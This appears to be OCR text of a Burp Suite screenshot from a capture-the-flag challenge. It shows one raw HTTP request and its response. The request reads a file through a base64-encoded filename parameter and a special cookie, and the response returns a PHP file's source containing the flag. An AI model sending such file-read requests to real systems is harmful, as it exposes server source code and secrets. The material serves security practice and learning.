 Send Cancel < ▼ > ▼ Target: http://114.67.246.176:18408
Request
Pretty Raw \n Actions
1 GET /index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
2 Host: 114.67.246.176:18408
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36 Edg/87.0.664.75
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: margin=margin
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Jan 2021 02:27:05 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 55
6 Connection: close
7 Content-Type: text/html
8
9 <?php $key="flag{3b687b646d4b1ff8275cb4228eecc0cb}"; ?>
INSPECTOR